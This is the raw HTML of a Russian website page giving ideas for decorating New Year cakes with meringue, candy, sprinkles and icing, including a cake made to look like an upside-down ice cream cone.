\u041a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0443\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u044c \u0438\u0437\u0434\u0435\u043b\u0438\u044f, \u0430 \u043a\u0440\u0430\u044f \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0432\u043e\u043b\u043d\u0430\u043c\u0438 \u0438\u0437 \u043a\u0440\u0435\u043c\u0430, \u043a\u0430\u043a \u0438 \u0431\u043e\u043a\u0430. \u0412\u0441\u0435 \u2013 \u0442\u043e\u0440\u0442 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u043a \u0441\u0442\u043e\u043b\u0443. \u041e\u0447\u0435\u043d\u044c \u0431\u044b\u0441\u0442\u0440\u043e, \u043f\u0440\u043e\u0441\u0442\u043e \u0438 \u043b\u0435\u0433\u043a\u043e.\r\n\r\n\r\n\u0423\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u0430 \u0441 \u0431\u0435\u0437\u0435 2019 \u0444\u043e\u0442\u043e\r\n\u041d\u0435\u0436\u043d\u043e\u0435 \u0431\u0435\u0437\u0435 \u2013 \u0437\u0430\u043f\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0432\u0437\u0431\u0438\u0442\u044b\u0435 \u0441 \u0441\u0430\u0445\u0430\u0440\u043d\u043e\u0439 \u043f\u0443\u0434\u0440\u043e\u0439 \u044f\u0438\u0447\u043d\u044b\u0435 \u0431\u0435\u043b\u043a\u0438 \u2013 \u0432\u043a\u0443\u0441\u043d\u044b\u0435 \u0434\u0435\u0441\u0435\u0440\u0442 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0442\u043e\u0440\u0442\u0430. \u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u043c\u0438 \u043f\u043e\u043b\u0443\u043a\u0440\u0443\u0433\u043b\u044b\u043c\u0438 \u0431\u0435\u0437\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0431\u043e\u043a\u0430 \u0438 \u0432\u0435\u0440\u0445 \u0442\u043e\u0440\u0442\u0430. \u041a\u0440\u0435\u043c \u00ab\u043c\u043e\u043a\u0440\u043e\u0435 \u0431\u0435\u0437\u0435\u00bb \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u0446\u0432\u0435\u0442\u043e\u0432 \u2013 \u043e\u043d \u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432, \u043d\u0435 \u043e\u0441\u0435\u0434\u0430\u0435\u0442 \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0435\u0442 \u0444\u043e\u0440\u043c\u0443.\u0411\u0435\u0437\u0435 \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0441\u043e\u0447\u0435\u0442\u0430\u0435\u0442\u0441\u044f \u0441 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043e\u043c. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0440\u0430\u0441\u0442\u043e\u043f\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u0430 \u0438\u043b\u0438 \u043f\u043e\u0440\u043e\u0448\u043a\u0430 \u043a\u0430\u043a\u0430\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f \u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0435 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0435 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0435 \u2013 \u0431\u0435\u043b\u043e\u0441\u043d\u0435\u0436\u043d\u043e\u0435 \u0431\u0435\u0437\u0435 \u0438 \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u044b\u0439 \u0448\u043e\u043a\u043e\u043b\u0430\u0434. \u041f\u0440\u0438\u0441\u044b\u043f\u044c\u0442\u0435 \u0442\u0435\u0440\u0442\u043e\u0439 \u043f\u043b\u0438\u0442\u043a\u043e\u0439 \u0438\u043b\u0438 \u043a\u0430\u043a\u0430\u043e \u0433\u043e\u0442\u043e\u0432\u043e\u0435 \u0431\u0435\u0437\u0435 \u0438 \u0443\u043a\u0440\u0430\u0441\u044c\u0442\u0435 \u0438\u043c \u0438\u0437\u0434\u0435\u043b\u0438\u0435 \u2013 \u0445\u043e\u0440\u043e\u0448\u0430\u044f \u0438\u0434\u0435\u044f \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u0447\u043d\u043e\u0433\u043e \u0442\u043e\u0440\u0442\u0438\u043a\u0430.\r\n\r\n\r\n\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u044b \u0441 \u043a\u043e\u043d\u0444\u0435\u0442\u0430\u043c\u0438, \u043c\u0430\u0440\u043c\u0435\u043b\u0430\u0434\u043e\u043c,\u043f\u043e\u0441\u044b\u043f\u043a\u043e\u0439 2019 \u0444\u043e\u0442\u043e\r\n\u0413\u043e\u0442\u043e\u0432\u044b\u043c\u0438 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043d\u044b\u043c\u0438 \u0441\u043b\u0430\u0434\u043e\u0441\u0442\u044f\u043c\u0438 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0443\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0432\u044b\u043f\u0435\u0447\u043a\u0443 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0434\u0440\u0430\u0436\u0435 \u0446\u0432\u0435\u0442\u043d\u044b\u0435 \u0438\u043b\u0438 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u044b\u0435, \u043a\u043e\u043d\u0444\u0435\u0442\u044b \u043c\u0430\u0440\u043c\u0435\u043b\u0430\u0434\u043d\u044b\u0435, \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u044b\u0435, \u0438\u0440\u0438\u0441\u043a\u0438, \u0431\u0430\u0442\u043e\u043d\u0447\u0438\u043a\u0438, \u043f\u0435\u0447\u0435\u043d\u044c\u0435, \u00ab\u044d\u043c\u044d\u043d\u0434\u044d\u043c\u0441\u044b\u00bb, \u043f\u0440\u0438\u0441\u044b\u043f\u043a\u0438 \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u043d\u044b\u0435 \u0438 \u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0435 \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435.\u0440\u0435\u043f\u044f\u0442\u0441\u044f \u0442\u0430\u043a\u0438\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u043b\u0438\u043f\u043d\u0443\u0449\u0443\u044e \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u044c \u2013 \u043a\u0440\u0435\u043c, \u0433\u043b\u0430\u0437\u0443\u0440\u044c, \u0434\u0436\u0435\u043c. \u041f\u043e\u0441\u043b\u0435 \u0443\u0431\u0438\u0440\u0430\u044e\u0442\u0441\u044f \u0432 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a \u0438 \u0442\u0430\u043c \u0437\u0430\u0441\u0442\u044b\u0432\u0430\u044e\u0442 \u043f\u043e\u0440\u044f\u0434\u043a\u0430 2 \u0447\u0430\u0441\u043e\u0432.\u00a0 \u041c\u0435\u043b\u043a\u0438\u0435 \u0434\u0440\u0430\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u00ab\u0441\u043f\u0440\u044f\u0442\u0430\u0442\u044c\u00bb \u0432\u043d\u0443\u0442\u0440\u044c \u0434\u0435\u0441\u0435\u0440\u0442\u0430, \u0441\u0434\u0435\u043b\u0430\u0432 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u043a\u043e\u0440\u0436\u0435 \u0432\u044b\u0435\u043c\u043a\u0443 \u0438 \u043d\u0430\u0441\u044b\u043f\u0430\u0432 \u0442\u0443\u0434\u0430 \u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0445 \u043a\u043e\u043d\u0444\u0435\u0442. \u041f\u043e\u0441\u043b\u0435 \u0440\u0430\u0437\u0440\u0435\u0437\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u043e\u0439 \u0434\u0435\u0441\u0435\u0440\u0442 \u043e\u0442\u043a\u0440\u043e\u0435\u0442 \u0441\u044e\u0440\u043f\u0440\u0438\u0437 \u0432\u043d\u0443\u0442\u0440\u0438. \u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0434\u0435\u0442\u044f\u043c.\r\n\r\n\r\n\u041d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0439 \u0442\u043e\u0440\u0442 \u0441 \u0432\u044b\u0448\u0438\u0432\u043a\u043e\u0439 2019 \u0444\u043e\u0442\u043e\r\n\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u043b\u0438 \u0432\u0430\u043c, \u043a\u0430\u043a \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0432\u044b\u0448\u0438\u0432\u043a\u0430? \u041d\u0435\u0441\u043b\u043e\u0436\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u0438\u043d\u044b, \u0430 \u043a\u0430\u043a\u043e\u0439-\u043d\u0438\u0431\u0443\u0434\u044c \u043e\u0440\u043d\u0430\u043c\u0435\u043d\u0442 \u0438\u043b\u0438 \u0443\u0437\u043e\u0440, \u00ab\u0432\u044b\u0448\u0438\u0442\u044b\u0439\u00bb \u043d\u0430 \u0442\u043e\u0440\u0442\u0435, \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u043d\u0435\u0442 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435\u043c, \u043d\u043e \u0438 \u043d\u0430\u0434\u043e\u043b\u0433\u043e \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u0441\u044f \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0433\u043e\u0441\u0442\u044e. \u041d\u0430 \u0441\u0430\u043c\u043e\u043c \u0434\u0435\u043b\u0435, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u0432\u044b\u0448\u0438\u0432\u0430\u0442\u044c \u043f\u043e-\u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u043c\u0443 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f, \u043d\u0443\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430\u0439\u0442\u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0441\u0445\u0435\u043c\u0443, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u043a\u043e\u043d\u0434\u0438\u0442\u0435\u0440\u0441\u043a\u0443\u044e \u043f\u043e\u0441\u044b\u043f\u043a\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u043e\u0439 \u0432\u0435\u0440\u043c\u0438\u0448\u0435\u043b\u044c\u044e, \u0438 \u0437\u0430\u043f\u0430\u0441\u0442\u0438\u0441\u044c \u043f\u0438\u043d\u0446\u0435\u0442\u043e\u043c. \u0422\u0430\u043a\u043e\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u0442\u043e\u0440\u0442\u043e\u0432 \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442 \u043e\u0441\u043d\u043e\u0432\u0443, \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0430\u0439\u0441\u0438\u043d\u0433. \u041d\u0430\u043d\u0435\u0441\u0438\u0442\u0435 \u0435\u0433\u043e \u043d\u0430 \u0442\u043e\u0440\u0442 \u0438, \u043f\u043e\u043a\u0430 \u043e\u043d \u043d\u0435 \u0437\u0430\u0441\u0442\u044b\u043b, \u043f\u0440\u0438\u0441\u0442\u0443\u043f\u0430\u0439\u0442\u0435 \u043a \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044e, \u0448\u0430\u0433 \u0437\u0430 \u0448\u0430\u0433\u043e\u043c \u0432\u044b\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u044f \u043f\u043e\u0441\u044b\u043f\u043a\u0443 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043f\u0438\u043d\u0446\u0435\u0442\u0430. \u041a\u043e\u0433\u0434\u0430 \u0432\u0441\u0451 \u0431\u0443\u0434\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u043e, \u0434\u043e\u0436\u0434\u0438\u0442\u0435\u0441\u044c \u0437\u0430\u0441\u0442\u044b\u0432\u0430\u043d\u0438\u044f \u0430\u0439\u0441\u0438\u043d\u0433\u0430 \u0438 \u043f\u043e\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0442\u043e\u0440\u0442 \u043a \u0441\u0442\u043e\u043b\u0443. \u0422\u0430\u043a\u043e\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0435 \u0437\u0430\u0439\u043c\u0435\u0442 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043e\u0434\u043d\u0430\u043a\u043e, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0442\u043e\u0433\u043e \u0441\u0442\u043e\u0438\u0442.\r\n\r\n\r\n\r\n\r\n\u0422\u043e\u0440\u0442 \u043f\u0435\u0440\u0435\u0432\u0435\u0440\u043d\u0443\u0442\u043e\u0435 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435 2019 \u0444\u043e\u0442\u043e\r\n\u0425\u043e\u0447\u0435\u0442\u0441\u044f \u0447\u0442\u043e-\u043d\u0438\u0431\u0443\u0434\u044c \u0441\u043e\u0432\u0441\u0435\u043c \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0435? \u0414\u0430\u0436\u0435 \u0441\u0430\u043c\u044b\u0435 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0430\u043d\u0442\u0430\u0437\u0438\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u044b \u0432 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u0438 \u0442\u043e\u0440\u0442\u043e\u0432. \u0412\u0435\u0441\u044c\u043c\u0430 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0442\u043e\u0440\u0442 \u0441 \u043f\u0435\u0440\u0435\u0432\u0435\u0440\u043d\u0443\u0442\u044b\u043c \u043d\u0430 \u043d\u0435\u0433\u043e \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u044b\u043c. \u041a\u043e\u043d\u0435\u0447\u043d\u043e, \u043c\u043e\u0436\u043d\u043e \u043f\u0435\u0440\u0435\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0438 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u043e\u0434\u043d\u0430\u043a\u043e, \u0434\u043e\u043b\u0433\u043e \u0442\u0430\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u043e\u0442\u0430 \u043d\u0430 \u0441\u0442\u043e\u043b\u0435 \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0438\u0442. \u0414\u043b\u044f \u0442\u0430\u043a\u043e\u0433\u043e \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f \u043f\u043e\u043d\u0430\u0434\u043e\u0431\u0438\u0442\u0441\u044f \u0432\u0430\u0444\u0435\u043b\u044c\u043d\u044b\u0439 \u0440\u043e\u0436\u043e\u043a, \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u043a\u0430 \u043f\u0435\u0440\u0441\u0438\u043a\u0430, \u0430\u0439\u0441\u0438\u043d\u0433 \u0440\u043e\u0437\u043e\u0432\u043e\u0433\u043e \u0438 \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430, \u0431\u0435\u0437\u0435 \u0438 \u043a\u043e\u043d\u0434\u0438\u0442\u0435\u0440\u0441\u043a\u0430\u044f \u043f\u043e\u0441\u044b\u043f\u043a\u0430. \u041f\u043e\u043a\u0440\u043e\u0439\u0442\u0435 \u0442\u043e\u0440\u0442 \u0441\u043b\u043e\u0435\u043c \u0440\u043e\u0437\u043e\u0432\u043e\u0433\u043e \u0430\u0439\u0441\u0438\u043d\u0433\u0430, \u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0435\u0433\u043e \u0432 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0435 \u043d\u0430 30-60 \u043c\u0438\u043d\u0443\u0442. \u0417\u0430\u0442\u0435\u043c \u043d\u0430\u043d\u0435\u0441\u0438\u0442\u0435 \u0430\u0439\u0441\u0438\u043d\u0433 \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430, \u0430\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u043e \u0440\u0430\u0437\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u044f \u0435\u0433\u043e \u043b\u043e\u043f\u0430\u0442\u043a\u043e\u0439 \u0438\u043b\u0438 \u043b\u043e\u0436\u043a\u043e\u0439, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043f\u043e\u0442\u0435\u043a\u0438 \u043f\u043e \u0431\u043e\u043a\u0430\u043c. \u0412 \u0446\u0435\u043d\u0442\u0440 \u0442\u043e\u0440\u0442\u0430 \u0432\u044b\u043b\u043e\u0436\u0438\u0442\u0435 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u043a\u0443 \u043f\u0435\u0440\u0441\u0438\u043a\u0430 \u0438 \u0442\u043e\u0436\u0435 \u0437\u0430\u043b\u0435\u0439\u0442\u0435 \u0435\u0433\u043e \u0430\u0439\u0441\u0438\u043d\u0433\u043e\u043c, \u0441\u0432\u0435\u0440\u0445\u0443 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0432\u0430\u0444\u0435\u043b\u044c\u043d\u044b\u0439 \u0440\u043e\u0436\u043e\u043a. \u041f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0442\u043e\u0440\u0442 \u0432 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a \u043d\u0430 30 \u043c\u0438\u043d\u0443\u0442, \u0437\u0430\u0442\u0435\u043c \u0441\u043d\u043e\u0432\u0430 \u043d\u0430\u043d\u0435\u0441\u0438\u0442\u0435 \u0430\u0439\u0441\u0438\u043d\u0433 \u043d\u0430 \u043f\u0435\u0440\u0441\u0438\u043a, \u0441\u0442\u0430\u0440\u0430\u044f\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u043e\u043d \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b \u0444\u043e\u0440\u043c\u0443 \u043f\u043e\u0434\u0442\u0430\u044f\u0432\u0448\u0435\u0433\u043e \u0448\u0430\u0440\u0438\u043a\u0430 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0433\u043e. \u0423\u043a\u0440\u0430\u0441\u044c\u0442\u0435 \u0442\u043e\u0440\u0442 \u043a\u043e\u043d\u0434\u0438\u0442\u0435\u0440\u0441\u043a\u043e\u0439 \u043f\u043e\u0441\u044b\u043f\u043a\u043e\u0439, \u0434\u043e\u0436\u0434\u0438\u0442\u0435\u0441\u044c \u0437\u0430\u0441\u0442\u044b\u0432\u0430\u043d\u0438\u044f \u0430\u0439\u0441\u0438\u043d\u0433\u0430 \u0438 \u043f\u043e\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043a \u0441\u0442\u043e\u043b\u0443.\r\n\r\n","image":{"@type":"ImageObject","url":"https:\/\/vse-goda.ru\/wp-content\/uploads\/2016\/12\/Torty-na-Novyj-god-Sobaki-2018-2.png","width":1024,"height":768}}</script>
		</article><!-- .post-listing -->
		

		
		

		
		
		
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/torty-na-novyj-god-2019/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://vse-goda.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='932' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4> 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://vse-goda.ru/audi-a3-2019-goda-xarakteristiki-foto/" rel="bookmark"><img width="110" height="75" src="https://vse-goda.ru/wp-content/uploads/2016/11/Audi-A3-2018-foto-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://vse-goda.ru/audi-a3-2019-goda-xarakteristiki-foto/">Audi A3 2019 года характеристики фото</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>11.11.2016</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://vse-goda.ru/novogodnie-konkursy-dlya-detej-2019-varianty-idei/" rel="bookmark"><img width="110" height="75" src="https://vse-goda.ru/wp-content/uploads/2016/12/Novogodnie-konkursy-dlja-detej-2018-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://vse-goda.ru/novogodnie-konkursy-dlya-detej-2019-varianty-idei/">Новогодние конкурсы для детей 2019 варианты идеи</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>07.12.2016</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://vse-goda.ru/kuda-poexat-otdoxnut-na-novyj-2019-god/" rel="bookmark"><img width="110" height="75" src="https://vse-goda.ru/wp-content/uploads/2016/12/Kuda-poehat-otdohnut-na-Novyj-2018-god-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://vse-goda.ru/kuda-poexat-otdoxnut-na-novyj-2019-god/">Куда поехать отдохнуть на Новый 2019 год?</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>12.12.2016</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://vse-goda.ru/skoda-octavia-2019-goda-vsya-informaciya-i-foto/" rel="bookmark"><img width="110" height="75" src="https://vse-goda.ru/wp-content/uploads/2017/03/Skoda-Octavia-2018-7-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://vse-goda.ru/skoda-octavia-2019-goda-vsya-informaciya-i-foto/">Skoda Octavia 2019 года вся информация и фото</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>29.03.2017</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://vse-goda.ru/mitsubishi-pajero-2019-goda-vsya-informaciya-i-foto/" rel="bookmark"><img width="110" height="75" src="https://vse-goda.ru/wp-content/uploads/2017/03/Mitsubishi-Pajero-2018-18-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://vse-goda.ru/mitsubishi-pajero-2019-goda-vsya-informaciya-i-foto/">Mitsubishi Pajero 2019 года вся информация и фото</a></h3>
			<span class="tie-date"><i class="fa fa-clock-o"></i>24.03.2017</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- vse-goda_300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-3376119418451257"
     data-ad-slot="6454739001"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","SmothScroll":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vse-goda.ru/wp-content/themes/sahifa-new/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://vse-goda.ru/wp-content/themes/sahifa-new/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://vse-goda.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47093844 = new Ya.Metrika({
                    id:47093844,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
